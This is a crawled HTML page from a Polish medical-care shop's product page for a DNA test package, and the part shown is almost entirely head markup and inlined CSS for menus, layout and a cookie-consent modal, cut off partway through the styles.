

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imicare.pl/pakiet-dna-160-complex/
body_size: 46704
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="pl-PL"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="pl-PL"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!--><html lang="pl-PL"><!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="preload" href="/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" >  
    <link rel="preload" href="/wp-content/themes/inspiry-medicalpress/common/webfonts/fa-solid-900.woff2" >
	
<meta name="facebook-domain-verification" content="fna0b7thyjht34guqs0nwxc0gvlpk1" />
	<style id="jetpack-boost-critical-css">@media only screen and (max-width:768px){.woocommerce ul.products[class*=columns-] li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}}@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-phone:before{content:""}}@media all{.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce ul.products:after{clear:both}.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu{border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:0;overflow:visible;padding:0;position:relative;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after,#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after,#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before,#mega-menu-wrap-main-menu #mega-menu-main-menu:after,#mega-menu-wrap-main-menu #mega-menu-main-menu:before,#mega-menu-wrap-main-menu:after,#mega-menu-wrap-main-menu:before{display:none}#mega-menu-wrap-main-menu{border-radius:0}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu{background:#fff}}#mega-menu-wrap-main-menu #mega-menu-main-menu{text-align:left;padding:0}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link{display:inline}#mega-menu-wrap-main-menu #mega-menu-main-menu p{margin-bottom:10px}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect=fade_up] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu{opacity:0;transform:translate(0,10px)}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 2px 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:2px 10px;vertical-align:baseline;width:auto;display:block;color:#555;text-transform:none;text-decoration:none;text-align:left;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:0 0;text-align:left;color:#333;font-size:14px}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px;width:100%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:9999;border-radius:0;background:#fff;border:0;padding:0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:1201px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px;vertical-align:top}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#032f4d;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0;padding:0 0 5px;vertical-align:top;display:block;visibility:inherit;border:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:0 0;position:relative;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-main-menu .mega-menu-toggle{display:none;z-index:1;background:#032f4d;border-radius:2px;line-height:50px;height:50px;text-align:left;outline:0;white-space:nowrap}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle+#mega-menu-main-menu{background:#fff;padding:0;display:none;position:absolute;width:100%;z-index:9999999}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after{content:"";font-family:dashicons;font-size:24px;color:#fff;margin:0 0 0 5px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#fff;font-size:14px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:inline}#mega-menu-wrap-main-menu{clear:both}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:""}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900}.fa{font-family:Font Awesome\ 5 Free}.fa{font-weight:900}html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}article,aside,footer,header,nav{display:block}body{margin:0;font-family:Montserrat,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1.5rem;font-weight:400;line-height:1.8;color:#7d98ad;background-color:#fff}h2,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}small{font-size:80%}a{color:#2f3d4a;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{display:inline-block;margin-bottom:.5rem}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input[type=checkbox]{box-sizing:border-box;padding:0}h2,h4{margin-bottom:2rem;font-family:inherit;font-weight:500;line-height:1.2;color:#2f3d4a}h2{font-size:2.8rem}h4{font-size:1.8rem}small{font-size:80%;font-weight:400}.breadcrumb,.list-unstyled{padding-left:0;list-style:none}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1170px}}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-7,.col-lg-9,.col-md-12,.col-md-2,.col-md-6,.col-md-8,.col-sm-12,.col-xl-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.clearfix:after{display:block;clear:both;content:""}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}html{font-size:10px}p{margin-bottom:3rem}ul{margin-bottom:2.5rem;padding-left:1.8rem}img{max-width:100%;height:auto}.banner{position:relative;padding-top:4.5rem;padding-bottom:4rem;background-repeat:no-repeat;background-position:center top;background-size:cover}.banner-image-overlay{position:absolute;top:0;right:0;left:0;bottom:0;opacity:.88}.banner .container{position:relative}.breadcrumb{margin-top:1.8rem;margin-bottom:0;font-size:1.5rem;font-weight:300}.breadcrumb>li{float:left;margin-right:.7rem;margin-bottom:0}.breadcrumb>li:last-child{margin-right:0}.breadcrumb .divider{margin-left:.9rem}.breadcrumb .divider:before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.breadcrumb a{color:inherit}@media (max-width:991px){.site-header .container{max-width:100%}}.site-header-top{font-weight:300;border-bottom:1px solid transparent}@media (max-width:767px){.site-header-top{text-align:center}}.header-social-nav{padding-top:1.4rem;padding-bottom:1.4rem}@media (min-width:768px){.site-header-top-col-right{text-align:right}}.header-social-nav{display:inline-block;margin-bottom:0;font-size:1.8rem;line-height:1;vertical-align:middle}@media (max-width:767px){.site-logo{margin-bottom:1.5rem}}.site-logo img{display:inline-block;max-width:100%;height:auto;vertical-align:middle}.tag-line{display:block;font-size:1.2rem;vertical-align:middle}@media (min-width:1366px){.tag-line{display:inline-block;margin-left:1.2rem}}.header-address{position:relative;display:inline-block;max-width:238px;margin-top:1rem;padding:0 0 0 3.8rem;font-size:1.4rem;line-height:1.45;text-align:left}.header-address>address{margin-bottom:0}@media (min-width:992px){.header-address+.header-contact-number{margin-left:2rem}}.header-address .icon-pin{position:absolute;top:2px;left:-3.3px}.header-contact-number{position:relative;display:inline-block;margin-top:1rem;padding:0 0 0 3.3rem;text-align:left;line-height:1}.header-contact-number .icon-phone{position:absolute;top:-1px;left:-4px;-webkit-transform:rotate(14deg);-ms-transform:rotate(14deg);transform:rotate(14deg)}.header-contact-number>small{display:block;margin:0 0 3px;font-size:1.1rem;text-transform:uppercase}.header-contact-number>a,.header-contact-number>span{font-size:2.4rem;font-weight:700}.header-contact-number .desktop-version{display:none}@media (min-width:992px){.header-contact-number .desktop-version{display:block}}.header-contact-number .mobile-version{display:none}@media (max-width:991px){.header-contact-number .mobile-version{display:block}}.call-to-action{padding:3rem 0}@media (min-width:1200px){.call-to-action{padding-top:5rem;padding-bottom:5rem}}.call-to-action a{color:inherit}.call-to-action img{max-width:100%;height:auto}@media (max-width:1199px){.call-to-action-item{margin-top:3rem;margin-bottom:3rem}}.call-to-action-icon{display:inline-block;max-width:49px;min-width:32px;padding-right:17px}.call-to-action-action{display:inline-block;vertical-align:middle;max-width:calc(100% - 49px)}.call-to-action-title{margin-bottom:.2rem;font-size:1.5rem;font-weight:400;color:inherit}.call-to-action-content{margin-bottom:0;font-size:1.5rem;line-height:1.534}.site-footer{font-size:1.4rem}.site-footer a{color:inherit}.scroll-top{position:fixed;right:18px;bottom:18px;z-index:1000;width:42px;height:42px;line-height:40px;font-size:14px;text-align:center}.entry-content{font-weight:300}.entry-content iframe{width:100%;height:280px}@media (min-width:768px){.entry-content iframe{height:400px}}@media (min-width:992px){.entry-content iframe{height:350px}}@media (min-width:1200px){.entry-content iframe{height:450px}}.entry-content ul li{margin-bottom:1rem}#comments-section{margin-bottom:0}.default-page{padding:9rem 0}.woocommerce ul.products li.product .price{margin-bottom:0;font-size:1.5rem}.woocommerce a.button{padding:1.2rem 1.5rem 1.3rem;font-weight:400;line-height:1;border-radius:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.7rem}strong{color:#2f3d4a}button{background-color:#032f4d;color:#fff}.banner-image-overlay{background-color:#007d9e}.breadcrumb{color:#d5e4ea}.breadcrumb .active{color:#fff}.breadcrumb a{color:inherit}.site-header-top{border-bottom-color:#ecf1f2}@media (max-width:991px){.site-header-bottom{background-color:#032f4d}.site-header-bottom nav li a{color:#000}}@media (max-width:567px){.site-header-top{border-bottom:0}}.opening-hours-content{color:#2f3d4a}.header-address .icon-pin{fill:#007d9e}.header-contact-number .icon-phone{fill:#007d9e}.header-contact-number>small{color:#7d98ad}.header-contact-number>a,.header-contact-number>span{color:#007d9e}@media (max-width:567px){.header-contact-number{margin:20px 0}.header-contact-number small{display:none}.header-contact-number .mobile-version{margin-top:6px}}.call-to-action{background-image:-webkit-linear-gradient(left,#032f4d 0,#017e9d 100%);background-image:linear-gradient(to right,#032f4d 0,#017e9d 100%);background-repeat:repeat-x;color:#fff}.call-to-action a{color:inherit}.site-footer{background-color:#2b3239;color:#97a4b0}.scroll-top{background-color:#2f3644;color:#fff}input:-moz-placeholder{color:#9ba0aa}.woocommerce ul.products li.product{background:#fff}.woocommerce a.button{background-color:#032f4d;color:#fff}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12{float:left}.vc_col-sm-12{width:100%}}.wpb_text_column :last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}#moove_gdpr_cookie_info_bar .gdpr-fbo-1{-ms-flex-order:2;order:2}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:0}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:red;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before{border-radius:50%}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:0;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:0;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main 